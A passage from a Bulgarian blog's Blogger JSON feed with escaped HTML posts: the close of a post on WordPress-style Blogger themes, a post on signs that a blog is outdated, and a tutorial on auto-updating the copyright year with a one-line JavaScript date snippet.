\/\u003E\n\u003Cbr \/\u003E\nТова е само част от любимия ми списък с най-добрите и най-популярни теми за Blogger в WordPress стилове. Ако искате вашият блог да изглежда като някой WordPress сайт, ще оцените тези мои предложения като много полезни.\u003Cbr \/\u003E\nЩе се опитам да ви запозная с още теми за Blogger в стил WordPress, но малко по-нататък във времето. Така ще можете лесно да сравните и да изберете която и да е тема за вашия блог в стил WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПриятно и ползотворно лято!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cccccc;\"\u003EИзточник: technoblogger.ru\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogzablogove.com\/2019\/10\/blogger-themes-in-wordpress-style-part-two.html\"\u003EПродължение\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6814821434016293657\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/blogger-themes-in-wordpress-style.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6814821434016293657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6814821434016293657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/blogger-themes-in-wordpress-style.html","title":"Теми за Blogger в стил WordPress за професионалисти"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOgc1YB6yMxJMoxP3hAcVv0u61BH_4uJXPBv7krbTYUnZ4wbFwbX3Q3by5ZGERDI7W-5sD5MJhwGzY3B2Gu7_MKl2jWV_cW9lv9xTz2dnkX3vaorI6Bsq0fYjWHL4gDNBL1De2iUyI7c8\/s72-c\/blogger.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1269189213058033816"},"published":{"$t":"2023-08-29T06:40:00.027+03:00"},"updated":{"$t":"2023-09-23T22:23:36.607+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Признаци, че блогът ви е остарял"},"content":{"type":"html","$t":"\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/s960\/modata.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Признаци, че блогът ви е остарял\" border=\"0\" data-original-height=\"683\" data-original-width=\"960\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/w400-h285\/modata.jpg\" title=\"Признаци, че блогът ви е остарял\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EЗдравейте, приятели! Как смятате, вашият блог остарял ли е или е модерен? Що се отнася до дизайна, веднага ще разпознаете старомодните блогове: оформление в табличен вид, графика с ниска разделителна способност и мигащи елементи.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003EНиво на използваемост\u003C\/h2\u003EВъпросът с използваемостта е малко по-сложен. По принцип терминът „използваемост“ дойде при нас от английски - „usability“ - \"юзабилити\". Това означава удобство в използваемостта. \u003Cbr \/\u003E\nЮзабилити е качествената оценка на простотата и удобството в използваемостта на уебсайт или блог. Колкото по-лесно посетителите се ориентират в него, толкова по-високо е нивото на използваемост. \u003Cbr \/\u003E\nИзползваемостта на блога е организация на структурата от данни, която позволява на посетителя лесно да намери необходимата информация, без много да търси. Всъщност това е показател за качество. \u003Cbr \/\u003E\nДори в блогове след вчерашен редизайн можете да намерите остарели елементи на използваемост. Визуално елементът е нов, модерен и красив, но в действителност никой вече не го използва. Често се случва блогът да има модерен дизайн, но остаряла използваемост. \u003Cbr \/\u003E\nПо-долу ще анализираме от какво е необходимо да се отървем, така че блогът ни да остане подходящ и удобен за посетителите както по отношение на дизайна, така и по отношение на използваемостта.\u003Cbr \/\u003E\n\u003Ch2\u003EНавигация в блога\u003C\/h2\u003EЩе изброим най-необходимите промени в навигацията. Блога трябва да бъде променен, ако има:\u003Cbr \/\u003E\n➤Претоварената структура - това е първото нещо, което издава  остарелия блог. Списъците с връзките, без да се подчертават никакви категории и минимални отстъпи между елементите, в наше време ще отблъснат всеки. \u003Cbr \/\u003E\nПреди нямаше толкова много проучвания за възприемането на информация от хората и потребителите бяха готови да изучават страници дълго време. В наши дни посетителите са по-склонни просто да наблюдават съдържанието и такива списъци са не само неудобни, но могат да доведат и до налагане на филтри от търсачките. \u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим:\u003C\/h3\u003E➤На главната страница покажете само основните секции и връзките към подсекции на съответните страници. Така секциите са удобно подчертани и страницата лесно се възприема;\u003Cbr \/\u003E\n➤Ако има много основни секции, по-добре е визуално да ги разделите на групи, а тях да \"разредете\" с друга информация (текст, изображения).  Връзките, допълнени с тематични изображения, изглеждат привлекателно;\u003Cbr \/\u003E\n➤Или можете да покажете групите връзки като раздели;\u003Cbr \/\u003E\n➤Друг вариант е да се покажат част от връзките. Например, поставете в блока само популярни категории и връзка към каталог;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EПадащо меню\u0026nbsp;\u003C\/h2\u003EВсе повече и повече сайтове го изоставят, тъй като този елемент не може да се показва на мобилни устройства и е по-удобно за потребителя версиите на сайта да са възможно най-сходни. Също така такова меню често съдържа твърде много връзки, което ни връща към първия признак – Навигация.\u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим: \u003C\/h3\u003E➤По-добре е да се покаже списък на подсекциите на страницата на секцията, допълвайки се с кратки описания и малки изображения:\u003Cbr \/\u003E\n➤Ако има малко връзки, можете да ги представите като странично меню на страницата със секции;\u003Cbr \/\u003E\n➤Много често в остарели блогове потребителят не разбира къде се намира;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ch2\u003EИндикатори за местоположение\u003C\/h2\u003EЛипса на индикатори за местоположение, т.е. на потребителя не винаги е ясно на какво ниво е в йерархията или етапа.\u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим:\u003C\/h3\u003E➤Добавете \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/06\/optimizaciya-breadcrumbs-navigaciya-galeta-za-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eнавигация Галета\u003C\/span\u003E\u003C\/a\u003E в блога, която ще показва изминатия път на потребителя. По-добре е да разположите елемента отляво, под хоризонталното меню.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНаличието на форуми\u003C\/h2\u003EДруг признак на остарели блогове и сайтове е наличието на форум. Секцията отдавна е загубила популярност и всъщност е удобна само за редовни потребители. Винаги е трудно начинаещите да се ориентират в нея и да намерят необходимата информация. Тоест, необходим е само когато имате голяма редовна аудитория и наистина оживен форум. В други случаи е по-добре да го премахнете.\u003Cbr \/\u003E\n\u003Ch3\u003EС какво да го заменим?\u003C\/h3\u003E➤Със секция с често задавани въпроси - FAQ. Съберете често задавани въпроси и ги поставете в помощната секция. Отделете въпроси по теми и добавете форма за търсене;\u003Cbr \/\u003E\n➤С групи от социални мрежи. В много тематики потребителите по-лесно обсъждат проблемите в социалните мрежи, а вие ще трябва само да актуализирате информацията там;\u003Cbr \/\u003E\n\u003Ch2\u003EСъдържание и неговото местоположение\u003C\/h2\u003EНека поговорим за публикуването на информация в блога. На какво трябва да обърнем внимание, за да не изглежда блогът ни остарял?\u003Cbr \/\u003E\n\u003Ch3\u003EНеактуална информация \u003C\/h3\u003EНай-често собствениците на блогове забравят да \u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eактуализират авторските права\u003C\/span\u003E\u003C\/a\u003E. Авторско право (или Copyright ©) се намира в долната част на всяка страница. Изненадващо, потребителите му обръщат внимание и преценяват от него за актуалността на информацията в блога.\n\n\u003Ch3\u003EКакви секции да актуализирате в блога?\u003C\/h3\u003E➤Информация за контакт \u003Cbr \/\u003E\nМоже би адресът ви е променен или са добавени нови методи за комуникация, препоръчваме ви да проверите;\u003Cbr \/\u003E\n➤Новини \u003Cbr \/\u003E\nАко сайтът има блок с новини, уверете се, че съдържа поне една новина от текущия месец;\u003Cbr \/\u003E\n➤Неработещи връзки\u003Cbr \/\u003E\nТяхното наличие създава впечатление, че блогът е изоставен и това отблъсква потребителите;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме да проверите блога си за неработещи връзки, например, използвайки безплатната онлайн услуга \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/03\/broken-links-how-to-find-them.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebrokenlinkcheck\u003C\/span\u003E\u003C\/a\u003E и коригирайте \/ изтрийте намерените дефекти; За повече информация прочетете \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/03\/broken-links-how-to-find-them.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтази моя публикация\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n➤Местоположение на информацията в 3 или повече колони\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nОпитите да заемат максимално площта на екрана водят до факта, че потребителят се изгубва и може да не намери информацията, която го интересува.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Формираме само едно странично меню. Най-удобно е, ако ще се намира отляво;\u003Cbr \/\u003E\n➤Избираме основните блокове, които трябва да бъдат показани. Например, блок с новини и статии може да се показва само на Главната страница, а страничното меню само в страниците с публикации;\u003Cbr \/\u003E\n➤Прехвърляме информация в други блокове. Например, информацията за контакт и връзка към личния ви акаунт е по-удобно да се показват в заглавката на блога;\u003Cbr \/\u003E\n\u003Ch3\u003EНеапетитно съдържание\u003C\/h3\u003EНеапетитно съдържание са дълги и повторно оптимизирани текстове. Потребителите разглеждат страницата накратко, така че вероятно ще пропуснат част от информацията. Търсачките лесно определят повторната оптимизация и могат да свалят надолу блога в резултатите от търсенето;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EКак да го поправим:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Представете резюме на тезата: премахнете общи фрази и добавете конкретики, факти;\u003Cbr \/\u003E\n➤Разработете структурата на текстовете: добавете подзаглавия, използвайте маркирани списъци, цитати;\u003Cbr \/\u003E\n➤Добавете визуални акценти: икони, малки изображения;\u003Cbr \/\u003E\n➤Ако има твърде много информация, тогава не трябва да я показвате на една страница, по-добре е да я разпределите в няколко, така, както съм направила с публикацията, която четете сега;\u003Cbr \/\u003E\n\u003Ch2\u003EСъвременни технологии\u003C\/h2\u003EСледващият признак на остарял блог е използването на Flash технологията.\u003Cbr \/\u003E\n\u003Ch3\u003EFlash елементи\u003C\/h3\u003E➤Технологията е не само остаряла, но и не се поддържа от мобилни устройства. Търсачките също игнорират тези елементи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Използвайте HTML5, който не отстъпва по възможности, поддържа се от мобилни устройства и търсачките го възприемат.\u003Cbr \/\u003E\n\u003Ch2\u003EДопълнително \u003C\/h2\u003E\u003Cb\u003EИ някои по-важни признаци:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EЛипсата на мобилна версия на сайта \u003C\/h3\u003EВероятно сте забелязали, че мобилните устройства са споменати по-горе повече от веднъж. Мобилният трафик расте и търсачките отдавна започват да отчитат това. Прочетете за новия алгоритъм от Google.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме ви да се запознаете с това как изглежда ресурсът на мобилни устройства и на тази основа да финализирате блога.\u003Cbr \/\u003E\n\u003Ch3\u003EНиска скорост на зареждане\u003C\/h3\u003E➤Проучванията показват, че всеки втори потребител променя мнението си, ако блогът се зарежда дълго време (допустимото време е до 2-3 секунди).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Прочетете тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/10\/loading-speed-of-your-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E;\u003Cbr \/\u003E\n➤Проверете сайта в услугата \u003Cb\u003EPageSpeed Insights\u003C\/b\u003E и следвайте препоръките.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EЛипса на микро-анимация\u003C\/h3\u003EТази анимация ви позволява да покажете отзивчивостта на дизайна. Например промяна на цвета, когато задържите курсора на мишката върху бутон или \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпокажете индикатор\u003C\/span\u003E\u003C\/a\u003E за изтегляне:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EКъде да добавите: \u003C\/b\u003E\u003Cbr \/\u003E\nЗа да не претоварвате блога, опитайте да използвате анимация само на основните елементи;\u003Cbr \/\u003E\n➤Започнете с менюто.\u003Cbr \/\u003E\n\u003Ch3\u003EСъвременни технологии\u003C\/h3\u003EДруг признак на остарял блог е липсата на съвременни технологии.\u003Cbr \/\u003E\nИгнориране на нови функции: онлайн консултанти, push известия, мигновени месинджъри, авторизиране чрез социални мрежи и други. Тези особености улесняват не само потребителите, но и на собствениците на уебсайтове и блогове.\u003Cbr \/\u003E\nЗа да разберете колко удобен за потребителят е блогът, трябва да конфигурирате аналитични системи. Отсъствието им също показва, че блогът е остарял.\u003Cbr \/\u003E\n\u003Ch3\u003EБлогът не е свързан с аналитични инструменти \u003C\/h3\u003EТрудно е да се прецени усъвършенстването на блога само по външен вид. Системите на Google Analytics\u0026nbsp;ви позволяват да събирате пълна информация за проблемните области на всяка страница, да следите поведението на потребителите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме да започнете с \u003Ca href=\"https:\/\/metrica.yandex.com\/about?\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EYandex.Metrics\u003C\/span\u003E\u003C\/a\u003E и \u003Ca href=\"https:\/\/analytics.google.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EGoogle Analytics\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003EВместо извод \u003C\/h2\u003EНякога ние създавахме сайтове и блогове, за да покажем себе си и своите способности за програмиране. Но нямаше такава конкуренция като сега. Ето защо ресурсите ни бяха толкова фантастични и толкова неудобни. Сега има огромен брой сайтове и блогове,  и собствениците са принудени да се съсредоточат върху нуждите на потребителя, да се борят за неговото внимание. Затова ви препоръчваме редовно да анализирате поведението на вашите читатели и да отстранявате слабите места в блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003EКак да разделите на отделни страници с навигационни номера една дълга публикация, като тази, ще ви разкажа скоро.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1269189213058033816\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/05\/your-blog-is-outdated-signs.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1269189213058033816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1269189213058033816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/05\/your-blog-is-outdated-signs.html","title":"Признаци, че блогът ви е остарял"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/s72-w400-h285-c\/modata.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1449194626151558874"},"published":{"$t":"2023-08-26T07:49:00.002+03:00"},"updated":{"$t":"2023-09-06T07:11:41.861+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Автоматично актуализиране на датата и авторските права в шаблоните на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Автоматично актуализиране на датата\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-df05rN9LqFNXY7d__ipd08sqBHqa6IV8N3rvr_YXsUz_y8OtAtuzl0Nyervi6wUGaRh4dXY-g2MfUiyTwxR1GQHwDcVAmh5XDvM2DLg9ta9lBrwk5flEDM86TDsPG2sjcMzn4i3w4E\/s1600\/update_1_1.jpg\" title=\"Автоматично актуализиране на датата на авторските права\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте! На практика във всеки \u003Cb\u003Eшаблон\u003C\/b\u003E\u0026nbsp;(тема) на Blogger (Blogspot) има специален код, който защитава авторските права на собственика на блога. Като правило този атрибут се намира в долната част на ресурса. Там е указано името на блога (под формата на активна връзка, препращаща към главната страница, текущата година (за потвърждаване активността на дадената уеб страница) и специална фраза, предупреждаваща за възможна отговорност при използването на материалите от блога без разрешение на автора. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EВъпреки това, в началото на всяка година, се налага ръчно да правим промени в данните. Този процес не отнема твърде много време и не изисква значителни усилия. Изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Автоматично актуализиране\" border=\"0\" data-original-height=\"99\" data-original-width=\"683\" height=\"57\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3gpgyCBSY0bys_skSUy14CufGAPnJrhgdX-4QmwulxP7LlBxmVW1ACRznKMULdwstflTiuwnV6z7fRaWydT3Av0F4-8XkT8CueezhDlHjLpdhRXNNWXMIYRKTNzbc9n4FATbMOsRj-Jk\/s400\/scr.png\" title=\"Автоматично актуализиране на датата\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУловката е другаде. По-често ние просто забравяме да актуализираме данните и всеки нов посетител, попадайки на нашия блог, вижда препратка към миналата, или дори към по-миналата година. Тази \"малка промяна\" може да внуши съмнение в целесъобразността на информация и да изплаши потенциалния читател.\u0026nbsp;\u003Cdiv\u003EТози проблем се решава лесно. Как да направим така, че да става автоматично обновяване на дата в долната част на страницата на блога?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСледваме следните стъпки:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В администраторския панел на Blogger, в лявата колона, изберете \"\u003Cb\u003Eшаблон\u003C\/b\u003E\" ( сега вече е тема);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Запазвате резервното копие на твърдия диск на компютъра си;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Кликнете върху \"Редактиране на HTML код\";\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В долната част на кода откриваме атрибута за авторските права, изтривате го и на неговото място поставете следния код:   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003ECopyright \u0026amp;amp;copy;\u0026lt;a expr:href='data:blog.homepageUrl'\u0026gt;\u0026lt;data:blog.title\/\u0026gt;\u0026lt;\/a\u0026gt;© \u0026lt;script type='text\/javascript'\u0026gt;document.write(new Date().getFullYear());\u0026lt;\/script\u0026gt;, All Rights Reserved\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Запазваме;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЧрез тази проста манипулация датата ще се актуализира автоматично, дори ако в публикуването на блога има значителна по продължителност почивка! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспех!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1449194626151558874\/comments\/default","title":"Коментари за 